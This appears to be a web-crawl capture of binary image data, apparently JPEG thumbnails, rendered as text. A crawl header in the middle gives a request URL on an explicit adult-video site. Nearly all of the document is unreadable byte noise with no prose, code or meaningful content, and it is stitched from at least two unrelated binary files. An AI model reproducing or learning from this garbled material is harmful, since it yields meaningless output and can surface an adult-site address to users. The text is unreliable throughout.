""?=+����D�/�����~����GC�]�֥�!�� _.�"�7h�{FՑgjW;�Z�m��v�&�	��k��ׁޥΩƉ9���R�c8�HX�)� t�͠��l�PL���F�+�ά�q����2RHӢ�#N�+�i��7A��{%����܅%�$|�S����/l��h�1�^�Z�"L�����F�P��4J�d�
A ���iP���n�G̒y|)��XmI	�� �A��rq S���c{��)ٗFh�Q���'c�寥bU-�U&V� %jNWy ��r���P���E7H��BѴj�߈o���^"��ͳO���|ț)�0<���f��8��H���WV{��@9W)Qd�Z��B�
qx�7�HfQ����oUk��,���w�!6��v W\��1�m�������6�y�z��sC+z:f%/�kt�6�bۭG*�pQ�RIK�PO�u-8
��1�?a7{��	�N�B�">|�<��.!�ܪ��ܴ�0H9T�*��A��Q:��iR��V���'���u-Q���r�4���� =��n�KO5pQ�z+n�2��4���n�����m���h�/:	��:��f���$ƚ<�Z�׆JmǺ^��L�r\;qF��۳L�˓��>�Iy��%S��e�T���I��
T�P��$5OoWO��#��b��{;�[R%YR���[)3���;¶*�C��G���l틖wE/ ����!CII::7��Թ4�ۆ3ѥR*̲�:�	)z3�-�XC�[`ڝi@�	RVkJV�$gonv���u�RR�����V�Q�X�uֵ_�?b7���a�-���R��A@*�� |ϥK�n������l�~P �T�w�]~߾���i�3��}��c��j��hma�T}=4��C��J�q0�jP��I-�<KJJ�8�e@`��ƚڴ�W#�/*�$����q׋r�؃�*��z�r���V��_�"�k�K��ˉ(�Gi`rH�r�~��﩮�.���M�Ͷ�i��%1����\>��U��ӧX��	sj���}8	(RVVB�02���s�^��-Դ�\��6��)kp�йh8�bD���w�}Ss��ĺિ���J��Ox�s�W~�q9^Le�L�@4������!ֳ-#�<ΧO�ޕ�����w��K�&\�S�NK1��֜�Ih���qg�-��v�ʐQ�L�O-#�h^����u��V�r�	� ���|)���%���Z���&�+���B�)8�u�]b���xT\JJBA:�!����!Iy�#�H�O8�xѯc���mc yD�N�m>6�oR�V�S�$)�F.#�+VR� �*V!��3���ۉJ��&Nm#��֮��A�����?
�m��n|�e=�.���d`��N���@��zի/f3�u��k��=�:��� ���:����v�u��s��d�Č��!���E��Rr��P�� '�ԭ�mK�wc�A����5�鮔r\a�H��Pcq��~�wS�_��>!�b<Xl͹�&�m�e�zY�lU*ܪ�Q_�R&D��Vz����>�6P�R oq���v��ḉQ�Rr@AQ���Fe2�M'�G;��-�Z�����$�Q	�BRLĝD�V0��G�S���)�)OUi����]E���c��!�\��O	��uL< 8±��@x��1|�HIY��H0G�U�Ï籷q'*{����˒��� mu�7�^�[�2�N���ݹe��8ѩ��������%�y,��)ǂy���ood��8.�!̈}�է� ��|r�oY����8�T�T6��[��$������[vc��V�"�A�Gq���q�$�� ,�Hj��Q'����~�W�Eͩ*Yʢ�wJ�k��c�mʏf�����)?:;��H1�y�V��FH�V3���m�2%��RPD���Z��FS)^�<u�&�%i�T�%@�(Q�	������mJ',�{��z�\�8���%D�N:Ͽ�� ֡�-���!Bc�>h ���|��չ�()I
9N ��� �jႅ�IH���R$>��
��iņ���vz�����򂴂��o�]7 $�K�e^�����jkɧ]LGr�f�
���p��.).��O��-���O�����2��R�v�S��W:�j�hI['����Џ{�<�G:@�w� �evE�U����P�H�R�̺eV���σ)�aM�jSO!Y�(����g�n���n���ǔ�ʝ���7C��w��T�Ԫ9����f��`�DyR�r	l���8!`�w�����вX(#$��t��u�UX($wҡ�<��ζw
�|LB�(J��Z� ���� ����g)�a��7m�D�I�>5*Ү؎��}8$z�:�� ���S 	���֚�h	*$u�7�.��Ay��pJ�����<{쏝z��ú�����9	O�	+|l����cnœL�m�>s�\Z�oOu����P�h*�q�p^_m��� ���EŅҒ	����AҢq<+	�U���R���fI�A�$u~�H_��s��J��bB�n�áo�n���z�"�2������!� ��B� �B!��t��L���	���E�$�T� bRN��}����>�1<�=fگ��e�'��	� ��#��U���M�w[���l�
�	O�ڀZ �pĜ���rd� �d�j�u%L�x�c�Az`%�P�#"�ޮ��n�.L�>�Ӑ��ͥon�
.<��S�d�Ǽޏ�?�~�X��)�/�$���嫗VEE-�T��:kO]&����]��oH�$ �� ̙��<+�-�2Ƚ.���o��L�)W��Za�j��CW���J[�RQY]F���*��n��kq&��G�S�9��� �?.~tӇ15a�����U��S
 ���j=�J�ASU7��2����ߚ�{%C�î�x:Ύ�%)XRJ���#ʵ�t�l���\�$���g����7�wWakyM�,%���j�+Y�)Xʿ�Q��PmjA�BI��O��p��J�j��!��X_��*�O�r˥<�dӪ֤��9qĢ�KB=ҞI9��{�𵛃$dBBV��9i��`��o�B�W�܅$�:�3?Y��l\��c�� ͒�c:T�-�XB�j�쁏G�6��o��VL��$��PZ�Ф4Åļ
�(P	 ��|6�Z��=R[�u�#|r��d�����>G��$6��@���:f38��.(�'��M�S�X�]VI%���%N!<���H� �Ӽ���dn9k���{�C�� �$	�f�M��iM��m�ƙ�%�p�i�ȿCnL��
��q2SQO��ă� 9⯜�^۪���U�C����ߑ�hgz���ܷ
�-�X)&A�H�Ǘ:��j�m�lz�
��o�ًX�	��fl�2�9 G}�*:][Ea$��크����8-�[6ǰIR�'�H;4����cF9�4]VG�s3#@H?��� ��nKr�\�ka�rP����y ��
JS�|��N۪��%������:��خ�ZP�Bu#��O�Tؼ5���M�Õ�^CraIXu������sI=�'Qkl��%�p�di��7�z\o!� #s��|�mB_�3����o�ގ�:��$Q.
�Ƒ*u�5J���\���2���I8ƍxgηQ�U�$� 	?Y�J���6��̫>�U'�ft��Ղ+�ߝ`��i�䪄ڥ%iPu$�מ��R�g�mT^Ћk��  �#�Q��*���X5��B�m�6"z��W��1�+�BFFU���=d���/g ��"w��O�qS=j�����c
QѲ��	i?�q��C)*�V�{� ���������yD$#Et�@�"��$�ŵ���J�:%U�������#��*'�c?���#��]��{VW��?��L�6j��~3�ŭ����;�;��Z@ 目���J�HrX�}9I���=�=z���@+�[	R7$D�9���6J+O�롉]D�<��R��FI+N1�G�� �u��^QO���L'(�+��YmEQ��I���}���\Rԝ� �9��7ҸCe�xWY{rBZ*�zQ$`�c���Q/$��#��_o�νR@J�kErP�����B�����H��L�B��D��Γ��Ȥ�c_��K� �n˭�N�Qj�Ͳ���'}b��㑒��C�+_��U��[v�AU6h�q�sߨ�7�N?���w�9�'1)0'} ƞ45ĸ��9����� ����'(�/�����^v_Ӿ�㸕�Ԕ:��8���v�O�s�o89l��Ƀ04�:L�a\j���-���� ��t� �K�o�1"ʩ2O�#.�,`��ȃ�tw�?l�&[4���֌����!Ķ��t�ӑ�Ҙչ�1j1�ȍ=��`+��$`�� �~��jvj
*ZB�)����`�$��O����m��o��OeAy'$x���i�b�U���:�t�o[%і>�S姺LJRc���n$8q����׈u`���~m�B�a�D��
OJ�d���*CL�ܔ��%i�bq���B�RHRTP$A�	�_h�m��8 �0t�)�j���>�� �����\�����7����h}���MN�d@m�N�nk�-�Q(�Wc��jK	D	Na�mJ���\�/��,qt��Q˙D��L�H�7�1�*����q�]����lH�L��HR@�v�o�"�����<@X�z�.�nU����T�I�W)�U`?e���so��4Y@`�<��2��ۆ��{v�!�>��]���P�2'T�#Ϊ[���w�`�yo��n'�@�`���A�so��^�*�Y�*՗��S*��*����l��C��B��
�H��:*�[�Y$�,�פ���P�[m��a'�9mʲ$�n�"}z�y"3G�S.�� ڔ���#��5H㌿a�-�����ai�ZC��V���Cn�>�=��34YY�:��h�iJ�m������jJ
ң�3�OG��j�E�F�Ac3�ޥ��,���(����S�:G��Z��`����;���lI�����nɚԐ��i(S���%C{���~��b����ޱ2�����/�wW��t��2BA�禢t�Uҍ~";s]�cΘ�JTR�ϲ�^+T���!���B0�2R���ը}�� !���;�����<�h�}m5�D% i�����VER�_��Pq� O�ğW(��j"�)WH.�C<�ǝp�*l����3Q��hs�,����Z ��d�����@9@�o�1}YYq{�@�:���]����#Z�fT��Z�����J�@	%I�x��rq�ƻE��Zk.TA9�穌��r�y��K�P9G�J�v��%om.X��ZKbCK�W	�V�d���1�
z$(|���{a��CiNUA�:F㽷_3SxF"0˄��R�:�r�u�˙�1�o�����Gjd�(.5 ���'���-����T	� =�L9gq�ee��*R�I�Umϟ>u}1wi���u�T	 ��׭B1���R�hv�8Ċ^R-<�JZp��O�<q��{�f����BR�����AWV�!�NT�Dk'�}?j{>�����Cf�
S6*pWOuPrSx�B��R� e$`��MEY8ݫ�#�U-��̏�>U~��.�|�O�q���Ҙ��ٳm+*�W��*)l�wʎ���#1Ƙ_�@�	��%>�[m��O.#�W�WW�����A:���7:�?j��3g�(aI@O�jg��ʖ\��Ux2KS����Anh.%*)�<�tIأ�|2�;\�ii)a�$�B�U3̙'�f~+g��q+�XQ��v�4LN�
�\t��ݐ���\[�t��$�� -�߶��Ќ� '�Ӷ�4,�)���D�Κ	�s�_������(V�@ܗ�Ip!�R��N��.ͨ�KC�m�k���řPS����:zQ�8��Ը���$����γ|~%q���*ںeD����z qHj�/)�75!/OCq�)2,H��������5Y��4�il�%*�����Z?�����@��iK�T� ��ӝ�7���l�<���}�)º��:���<�� �4;rO�(��mbd*�ަ���E�(>8���8�NI% t���5�T�, ���iL.KpR%_Oޤz�%(R�a���ypH9�g�Zd�kYY
ͤ�=i���$���ڧ���Z�/֔��s��
9�4��P���<�8�����?���J�i�uŷ�����d6W{Ӣ�m����L_��gR!�E9m��m5��U��R�/�;��Ca��?�Ӂ�H���U�m� W���$���9j�҂��=丝PA��O"k�ި�e�g���͉"��%R��P�$��ۗ�V�>�ͭ���R�@ �U���_�(+��4PPG�f{Lk�s2T�JV�U
���(���OS�eJ~��8`���������	Ǿ�1N
��}�yZk�U��q�r�T�ad������3����U�9��/�0TPɐ��e)�9�~	
�:��.
K�%� ̀u�}*�¸�.eC�K�;����I����/hWq�EY���%�:J����Ϩ�����npwْ[PK��﷥Y�Vw��(7���I�����ޘR���NJ��+N'>�`3����� �^�%+&zO���R���$(�j.��b:�m�\��9��_u~�hSJ�//�>��&�I)GZ(h��F�0�q��ń��(���C�_��]*I�N�>u ���+A ����J��o�c����d�PF�m[4��J�
+H�p��V��E��US|���q�N0�ZA�) ��a8͵�o6����¦cBdJUm:�v����bxEëk%�T�jHNe��U�D� Bӛ0�ޫL��2��v_Cm�"IR�YR� 
'�2q��Ԯ0�Zd� ���ͷ)���$�� j�nM��k^t�qF$�l,��CH�ji��*Q�NI��1��wJ.�=���_y;/0	�7�n����3%"�r�����ҙ�o��Q�Ӝ�ތQ�0�,A���� ��Po��`|u�	_aV��P���cP }~5`���H)P� k̓���W������M���Riu�ܵ��\��
�E��g%#�6T>	$�Kp�������Ͱ �F�1�>~T7�M�g����Z�)�� �Bu����r*<��+���A���l�����T�|������=�&G����Ŕ�݄� G�@���kd�NS( �� �+#��#���\8�N��Z�]t��*a/e
�:o��O�+�K���uO)iX<R	���Ɣi�,�FU"�f������(A�|�Mp�ke^����
҄'�K���In3^qa��꒖�Hs�3�k�8�� � +����mC�un���-%Q�:�����SB|7o{<T���"�*�)X��Am���3�埍~
E%ADn4�^u��ݵ 8�J�1
n�yS4����uz�sWh���ˇ�[n�3Ք+_M����2t�C�R3�HH��	2g�6`�:�y�WhR]I&A�G���6ZU�T`�+R\���y+R��J�8' �~���}	% �0�[�a�d��������2� B�mÁZ������e��	Z��H�*@�}���+�s�K�Z�x�g_�&��JNE��C��P��[E���Q�ܵ�
.�.9�ԧ��
�NHQLl�-)��m����:��S� p��G\]-)]�Т'ÝF�-ֶ��oDfG�)�P)�ԭjX=%ׇ��	�O��Bn�TTTP υ4�]��JR�� 3BL��k�C����+�%�Y�#�6�\��T���O���:�������ݻ�)Hp�'C@:�B���J�HLs:��RO��Te֧3a��S��Nim�K����^'�z[�J��*���B�p��<����A_c��̖�r���-�ۿ��p��]�_�J����T� ����a !�4۬)>ZЬ�tJ�h��ו�r��	2v5m��e����B�Vh>��T�}*�~� j�{a�Sf�ܪF�r�?P�$%!(5�*]9�J[�����W2�+U�\4���L��E�J穘=��=��]m�m�K��ѓm3$t<�r�Ka�c�c4�X)�0���s� O���u2�3	ۯ_ȣ���T�a��^�O��!}l�_B�m���- �߫�F��d� ���u�da_�]躲nCI**	J�\��+��\��I	�>�O��T��T�Etw�)��'@��l���zJ���:�� _�.�l-0`� �����"c����r��_�d�h�Y�m�w�m��57pi(��j6�D�G�h��%����J�m�dWTH8����q|�<s_`�$���%q�L���'�~�7�i�,Xf`H�i�a��
��� 1�pF:���Z�%���_hN���U�NS��R��ʟ:d5�+1_Z=]�Q�Y���i'��$ ��t����T���������-��;�����
o({-<x;u�?������8Wy*���c�˥���������ϴ�k^?H5��zs�j���6���D�A	(�3�J���8?�� �B�.��	>�y~?ڮ~��c~�3p��ct� T�']��6�7�>$��8�ԩ��ե/ � ��p�����C��%g8�]��Z�lom.��7qG`> ~iFn��BdH���*��2B�0��$�}?o�+�׼��A�R!��R$������p������o��`]ԅ�x���[���G
!kA9�:R�ն�+R��8��B���
▰�̕���?qT�K���\)*e�� y!M�'��Hƶݪ���w	ЂG��U�
.�lqjj���k��M )b;�@���!e ���D��[j	BJ�P`c��#�%���︔��֏͛�����+ԑ�>pm+�F��2 �?}W7��m*�:eB@�����էo�6���͕'NF9zm5&~'��:����t:[m��͢Gi��IR�+JIR��FTI�*9$�R�]��]�s;���N�V���A�B����#�N@��@; �c�u��V򋶪Nu+O�IR�3���5c���G� ~*��Wv�LH�^�{ vϾHV	��:��4�h?9���Z�ec.��O�A'�큦��6���"�l�H:F��?�q���&ý�>���i�ӏ4�&8R�s��t��� ]sz�{d(�����:�I���ݲ��-d�O 3>?j����9/%ڔŭ��N��pa��8$r��Y�xf ��%Ɖ#PU���Ҥ�j�y��YO�h>�Mx{�㷷�q��DF����
��Jq(WM�֎+Q �c�i���������j�ҿp��±6.K��P
F��#VG�֡\�:e�Kuè�bc6��P�iYNG����5��ivϸ��ʤ�=A���y2�Ps6�Ax���U�O%�2>�Q�kJ�e'�� M:o����5��M�nbͿ�����@���W�[�M�O�FHb�Ĉ�tל�����:��E-�� d�˘کt��K��tO=�t�ք+��S-��i�a99�<��D�\@`J^�I��][�)��������VbLs����~�5�pռ��J��)���XK\�Cp�� �Hʕ�G�G֌6�R��A�ց񋇅ղ�)Y�!CUnc�$>V0���(`qW�Tt��(JS!=&��TV�ҭ@#�Q�Y����#� q��i���SN�����=���v�q/��践�Y�C����c
%.$��Il��T'P
i`�hY��/m-�K�.��)#� �ʦ�w��q{+�{;D��(k��1�\�a�v���bb)��V��jRS����!4��e
���y��%J�8β�&�m{sl���V�3jb=:�ͳyˀۮ*R�9��Ƙ}����-?ʧ�-��7#�_�߮�naeH�>=	�R�6���$x~�c�ۏ^J�Hb��)� ����O� �?�Mn�,!Y`�W8�F>��y�=��H����MR8g����O:M.����N��&�ݳm�*�'_��� ����]
�w�?MZ� W�Ȳ�6�J*_jD7.).۵��S��̈�:_�eȬ�9F	��'�G���*.s8��Z����h���P�峍-
1 ���B�GJ�-9|P	I���#�$c�kS5�I�'����tVr��l�!$�0���o�:Y#1��R��A�ֽ�V�)9�:IP�F{9�Je��@P)"Eb4�aa��)<�� (�|�m7-!�P��&��uƟB�QB��7ڙg��Ӿ�"�J�pN��P��L}����R��N��A�X qǬd��>Ѥ%hd���s�OH����9��;p��gCE!;�Do4��Z�#��A*l�B�������bɄ/2AI�;GO�h�9��X��N�½�U���߭ubٸpBT�J����㤍3��L}i�6��BF�/؏��U/��҉���W8.,�[~�L.���+�� ��� �� �UrT�N��a� ���#$�DP�g?u�yD�<��JP w�K�P��g��W>��|<��ǡ�Yhh�INJ�P�Vz�S7$�v�OfR�:|i&t�<�޷'��L脈�:�C���iݔ�V��T]³ށ�Z�=Q��W}��}`�����ADb���r~)?Z�����(�Ҥǩ"�1w+�Ե$ ���#�~���#V;0N��Mj��Q�=����*���s�:�� ����MN�a�[K>v01�|�q���� 4��0�6�����?��at��C�j�8ˡ'�O�m�r�m�����K�6�G���֡q�;L�;*FS��?�
%NS���� �6\�
�����v�}�݆R�l �	����I(3�Zλ��� f͐���%��!e ���� ��i�v�.ڶ�hg��)�~��t\��bլLL�] ��/�J̘�qD)��!M}����8��ݫ�_m��F���uvp��՛�>��aA)��2�-6��>�ۨ ��`��r~����9���Z9tfBI30+��

--- FILE ---
content_type: text/plain
request_url: https://realxnxxmomandson.com/thumbs/trdbnr5/1408225.v1550224920
body_size: 14831
content:
���� JFIF  H H  �� C 	
	
	



�� C
��  � � ��             	�� G    !1AQa"q�2�#BR���$3b�Cr�4��	%&DST�������              �� /     !1A"Q2aq��B��#�3����   ? �IHVv�W��Gfؤm����F�V/D;l6"�.���}�:���P3�A��'T'�g�sIh�7�wsM�L����a]�Xy|s��E�ȩoL�f��QA����#R�[�����*�����ů�9�~�t�z{.U�q�A��+F=�� qr"?�S,����\Z����-JJ�1�1��5TY�j�V3S���vRd:���@Z�g������q/�Mi�%�qr6'���δ�Y)ʑ�#<�"O\�К�i��ٳh�����H):6�k�l�/\�.�-�k�U��3�m�	��O%)I��l ��m������m����%���-��@K�Q$q�n�����6^8Zo���7�3�EjD;ձ�xr8HW��w*qD�}kv9r�����ky\VP5��R�N@;1��5C��E��
��^����E��a.�Ӕ���� ]��9����r��U�C��xaP]Y�y
�9Zŗ�t���e4���N
H�#�Eaj�# zRO�1Q�D�$�)S�����EЃ� 
�oL�Di�R� ����Ԋ^�}�v��=o��"!���@��򀔓�k��ጜ�"mRDHN�n�&i��~2P�
N��V��Hu���#)4�?#�U� {tZ7�D�uEa;q���L��e���l6X��Q'��S��W�m �@�����g|��7�������$���=�юA��_�u��)IQ�D��B�>�)�^�� �e�s��T}� Ի���Y��������ZAL<���!��|`�s|��Q� ��*[�-��n0T�N-�LmK���쌍�g��O�M?�kƒ�mf���mq�M��O�^%K�T'���U����`��U��B?^�Ʃy���;�eD�Sn2��y�%2S�6�ps�4�Uůn��S��>���ʧN��R�K�1�,��@|�u@RIQ8�<S�T���VW%%��L�W��&�i[l�L��%�V@C	IH�O!X�9�]x�s�s�yQq3�.o-#���-$��=��16Xؼ���b�{�mkNv���ZJ�v/6��%ْ� Ȍ��(�3���т]���qe�:D�)A|�� ��g�۳j�*qzq�d(��r�@�W�U�׳N=��8�6���� ��*cj$�>�_&��J��ޖ��0��|��,�� �h��Q"�SP�I���\�<�bPCN"D��'��k��e�$Խ�676�"�D_���b"��ŕy����NxI�ҝ��'v�*
4	���fTV��y�^�����5w���O�����ҳ5�
�d�*���h ��"öW+��۾9hP�� #�:��� ݓ�\�����J�!Rr��ޤv&<����[#�Fl��y�ރ�]�&�»�Jq	������~\	>Ϝ_�ng.:�M�)�y��kO�J:N�-Ӯ��	K��C�ڃ�'�x�L�K���]9C�4��ZZ���җe15%���unqҁ�?��dcڰd�����_�k��V�m�d���k|��&=�2�L��		J�䔕 s�C����z�c�.uE����ai��i�T{`	M<� ��s���VO9zU�I����u#%�/O\"ܮ�gy�[e�2�)��PH@�2:�Z�x󋢌��`dP�2Z��x<kk��e&!���.F�����������{4f��]0C�_�4C��3���=�$���-���-��P.�FNAN�yǥJ*��F��!92 �i��x5���u/�T~����̡�	=*U���A�,B��ѽQR}3E��ؓ�^x��d���j�,���?ڙdaL��ܢs����U���VhQE��n$`ڂ���,}_�'��[T� ^����
 ps��D��89�z;�8��V��P�%�oA��tF}�8��!�Գ1� �?j2�Əf	^�}�� �u�����M�e�H�{u���^d�e�b*S׷Rj�+�H9�"ם @��%jqҤ���z���&|xڹ-��4��t����gu^T(!�҅���FRy��(F	.�S�4��Y�-�d�!�U�Kn��~+��5Nm+� ���ڎ	Z
AW'��P�iN^�m�)z�\֋�R�>|ē��8Ƿإ
e*�Z�t�X�8Զ���v�x���Eؼ.Oe��2�ט�������������U2�'�Ʌ��w]��:���-x� -��[���{����f�-t-����EV�*"�ׄ� R1��Wr^ٚI�i�Ȕ���7�0�IJ�� ��O�s?��x��f����qi�x�x�S�����ЯdlmC�PH)����(mC�Ti�-9ڂ��J�0�ӃL�(c��E/�@�=hnʻ8&�/Db��Q�6�4m�P h��8��p�X��$TH$k�O�I���Qa�ـ��uLOF�|��H��E(�:����P�F�s���/y>�j( �  8�8���+��5�-~tk��&v�>#�:A')Fs���6V���2o�t>�����o-%o�r�q�B��'��V%U���ݵ`=�
�_�6�����*荫PmG� �h���}�+�5��A��n(��\x�N$ ���O ���p�Ze�d���m>�4~�u�З��ZS��2
�q$��X��~��Y��K�h�q� �l�.B~Rҧ�Өsb�Ռ^��FpS�i����iZ ���Ӑ~�\}�VH��K�hvu���*.��G���/�?Z1���F8<o�0f�N��n��㿵�nٔ���o�]4����K�к"��H��%k�G	m��B��޸�vg)��,����t���.��Ԥp3�M� ������#�q�P�(i\�9,:}��a����B� ��<J)2����Q��,*��O�G�EB��=>�PhRW���Tq �H4���9��n�&�Y����}�>rZ+H"���,$�A�B�liVh.�#*���Z#�<N��lq�p#�B��Q�
у�ɵ�r��˖��2��\ވ� - �L�S(��:/���ᵵ�a��;[aI�`�眎G����_��:R�#�W�ۮ��_;�[AIW!����N� �_*4A6���(�j��};:PJ�]��$d���5'�2�y>N��7Ӥ�i[Z��ryS<�ö<��{��붦<I�RgCÝ���QY��V����7�������ˆV��IZt8za��v�R"$����9�p1��K��θ��6���ؚ���k�mǔ2��� H��C&Q�r���� �Ct�Z~�p�V�Re�~�H��qֹ�͒:L��e�Kl��,!(i��$` ;
��N���8=iE�6�8&�l�hg�FQ��Qm5�&6F>�� ���8��J�a�ۊ��,ac'�-�AP�'�N_�,o�z����܏�\��(R��
����Q�������)6�@���?AC�PP�g�O�d��=JW�)k�!�����2B g��C��Yoy#'=��'B7H��,��L ����K�Qʓ� �}�=k���
+�r��|6��ź��l\7A{f߈P� ���q��	I�S�i7jѭ͐·�S&������GV�9݌���}j�iG���A�i��mwsbDˁ[�}@'�ʰ=�#޲s\�Γ����/�ftD�ܜr-��3��IK�eczJH�� ^y�[�m>�n<2mq����7^�<@�>F���FJ�K1b��B����S��=�I�V��:��`��an���}���-N3���\�)�{�v��S;�\���3k�����Ņ�V�H�.#��*ґ�I<|�w�4\+g��\����=�40�&�������[���RXJ���#iP?60O�<�V��:9yz4�tb�>�1ѹP%��	d��yA�I8�`�#���� "���j g��m\�L�j�rElG��Է�%X�x�V�t'�U�(u���q�}?���L��h����L�g�4[L��_�jIvf�;�>�Z�h�v����R=J��4:c�qQ����dw<�	�dƏ�~�[��d��ԥ]��%��ے��Բ|
���ē�@����I�l���l�d�-¼<��}o�h˶�cb��WH�o[Yٚ���h��o�ԗ~W�P�$�s�p�19���+�Q�^<�'�i��Ε��ٸ�N�/$�7c�8$g�L���|mK����K2檴BCNK����7��+� ���cƟ�Z5f���͟ř����B��u�ER@���1�����.�u�o��c|���Gx�� iˊ����FR�q�	��䞎�ҒC���wC�e<ݚ+�4v�p�e@n%)��� ��	+9~FY��΋��	,F��r$<��f�V��YP*)�d��c� jeW������F�~��u����R�N+�d%��XRz�p�Gb��H|)3�?I(	F�ӳR��-�Siڜ ���?}���d.	�`&�4()#�r��mB���66�3�V��z�����
��3�>�6���]P�J�u�Q�j��A+D<�CE_DW��MV�B�R28"�]32�ȑ���Q�c$-/�����Hp9�q�M����ɦ[��A�Y=�ǭ'h��&�t5].ɳ˂�2�� SE$�n�?έ�����N�o��)��*�V��K������r���A cV¥;�d���ׇ���l]Z�4��+p/qI�E'Џ���Vњ{zf7�]��u����F��~�q�d�$�M0E�uS�V��}-!-���7wwm[���@=}zU��K�ك9�I���췸��.�.�������2&��,ms�r֬�v�� ĩh�6�r�e�YF	+Z��G|s��*q��0O�:�¯��Zr=�#hZ�-n��	��N����(�M*~�.l����t���`��_O��kSΧ?��6���W�x�.=�F)�r�
�n�v�܃h�l�	Im.l�2TI9I<�҄e���So�~��]r�a��WŹ���	B6�޲���2�S{�@		�d�f�<Z�x,������W����ZJ�9Q#�d�[ �~�4A$�����#$q�G��g$z@C>�6�B�g�U�F�g�~�����#����NF})�D��$��=�<g`j�({�=�O��8�P�##S)}�5�[.��{�(j�ڋu�?�p9�#It.�����1A!D�B['����� �M�,�M�r���#Ȗͽq��p�!H}	'A�>�f2�'��}l� �E��S���W�)`�q	�g�m�*��[�i��F��5�Ԗ�/ZT�.�綰J�pN�	1X�c��Ѻ9 �6j}Qj�B���L����e�k �
�JR�
���v� H�� %��bC�����c����S{�T7d���)-���櫎G[49�J΀��0�d���|el�-��nA a8�ךl8'ɷף|��a�k����,,6�^�C��ռF�z pGOz�	�w��������B�q.?���
�R��G|>�J<y-}�� �h׏�R�%L��9�<͠��U{�5O��w*���)���e�+������+q^��H��v����ݳ1�D�?*�]3Z"˝"r���������J]!��qPr��aV<S�,^>J��¶U��)�B����ǴxIݞ1���@<��ݠP��ӽG����r0�8O���2���]*��؁B�)�����Ҍ�0����4jUl�<�\�ӵ"���N��i�����$�M:i�(��=*=}*�1d��k�h ���r���V�bֆ�\\�ұ嶅42N�g'�9r})��� �@M������jH�$Ku�̖-L��G@�q���i�&�#G(�6t���7y�i���̓o�[LC�K-\�$w�Ml�;�O���ɎX�;^�"j��8Ԇ&ɸޤ�܄H^[Da[��)Ns��[q� �o���G����.[�[����t���#��H8��4���.���G+mѠi�b����8o��KhPP*^����~���O_���dk����黔U�Ҳ�6�{�� JS@d�n}��R��߭%�d��3�:Th���5��j@r�n� ~�;�!�)�S��2I=q��x�r��� S�o��iR��e�4B���h9 ��\S�l���9$T��N���q�y��a�Y;ʈ��s������K��ő��q��ɵ���j{��#�/��%gqJR1���Y'��gG��l�x�����
�F0��!�5u{�(�^�5-�Z�F��d���BBA�i�LYZ5�iH׋r�RC�qPhʟeW�hȤ2�s���a}pk�(Ԩ��<d�К�݊6��s�E��2��ք�ig�9����I�ݢP�x� �5o�
%(��5��4���߁N���1l�LX�-#�1M�O���E�N�$|�Cx�%U�7E�Ǜ�އ�dH�Rj~'�x��'��Σ�IV}�O����W�Z���?�q��,~,�^o���wD6��v��'b�dv$c�5��xRz�MFB�jvt~)��$��R�<�I�ĥ��^���Y��Z��r��j)r�̃�a8H vVr��YE;a�\#����3���}�ܖ|�w%���ҷ⒖��]}�2G��4ɾ^uV�b#�bDKL����Kl��� ��RnM�Y�$t�g�7ō2��.H�Y�-�5rL58ڲ9ٸq��w�Q�V���ٖ��{e�v�_�� i��[��ym�!YRU�n3�]��QRK��L�!�nPl��+u��ơM����,ע�X���m�<3K/�����1�<�_���'�92�`�lϒ�d-��)��9��I�w��*#�L��ݛpNm|����&ɹJz]�S���P[�>��(���V9ervt�`�i$V<w?�u�١"?���S��*:hd�%H�?�Y5	uf�y��Iқ�ح��p�1Iݜ(S7D�r�W��iC���A�j��[2�A��n#�ǿ�d͹hÛ��}MU�P�/#�R��Tx�mtA��};Qk�60����N�6U�I��̹!���
�Z�ۤ<U�/�`����w��	l�@���(�F)���	h�$��8�F�X�J��V�-$� ��k`�)a����lC�A��8��	�zձq�=jǒ��;H�A�YP��G�Fz4�����hP�A�J�(��z>W��8D����;�]�˄�)I)�=�L�F�3$���-��r-�ա�����L�Bc�?�e�? ��"�d��� �Ζ'))$j#��z��h���҄��$$'	 6�H�J�y�W�$x�G��v�SLG����wPe�ϸ�)i[�orʶ�� g=���kF�\�ɩtķ��Yu����7VirL�G�鰼�?�Y�-N�pq��e=�t��n�llprh	���F���T��k<�ܚ��e�:>~
��\S[%��{p��v�4�����ܫ�� T�uCoF!i;r	�ʝ�z/\CӖ5>T�����y�?$+��v�qD��*yӸ�۾(-�R�Je��a)��'ң��fK6W�]f?�{�?ڱ��9�7&2U��}� �=�vA
^ќh��d��דޫ��:��E2n�
_�MH��4_���+a�ݟ�h���A����HkI�ۅ'үq�tVѬ[z��c(���b�V�e������_Z`q�M@�wz`RQ(���Jr�)"Co4�Lր������:Q�{�T�8���=��1xu+R@�y���S4���������$���M�4�-ve���#S��6bS��'�O�p2z��s�b�N2HxbJ6�Sćb�m}�sJ�=���%��E ��۶y�6�,�
�ɣ�\�z�Ԑ��	����̆�q(i )��(��#�v�EJ-KF'`}wiҮ׾d�K�,�?��f��3u%Acl�EI
9*��*ĶGu���ӵƞ��R��N)�B�Xj2K�)	 �e��)�jd�[�bDo*���t�zY8Į~D1��/`a��^�!r][�ܡ�{T������+�KpPV 5b3L���[�8�??lRJ��ң��	�~���t�cb�g����vC�+Җ�2��W��g\ q�i�^Ȉ�pc��Cm�u�{�zc�S������C�$7�r�PV9�b�N��$ �!�7���Z�I�՝jaF�
]	ɑ5ыp����0?3���}j7�
��V����Ke
� ��?,�%���`cњ�%7xZݸ$E>��E�}T�dy��搎%��G���a��S�ܛ�`����υX<���AV�H�u�K�]Z�:�y�9�6���O:�6�>MI�U�]'k�Kt6�!;�rGO�MI�暤eK��vb�r����*,�	-�>���7����l����a�f@Ӑ��N]�z@t�GN*��Cc���E���6��T4���٦�^�2@
Nq�Qtfn�]y��s[��*�{S�¶*��� 2���[m%G�MV4�a�1����� �bKW;��M�l���K>KH�e�/�W=[�\��.2���!����w����)9-zZ�-���ǭ:�n���N��1������{��[#k;�-�^{�����>��ɥbM7�fB5L&�N���β�*ٍx�k��u��*���D�QA� O��%D��l�p����)H�=h(%�%����''"��t)�#*Q#�ʥX��U*�#p2�OP3V~4�Do茻�J��ޛ��[fU�gӭ[GJ�x��z�u\
}}隵a��GPh��'�o8#֕~�j��ǌ��jK�J���2���˾<x|C�2ղc�2�!�z(�*�G�F2��#6��v�@(���9 ��k���������AK�6U�J��_��k� �C_8ꅌb����:&�	Eȗ$���A�ޛ�J��b���1)ϔ�
��a�i�/��v�v��O���s�& �TX)XP'
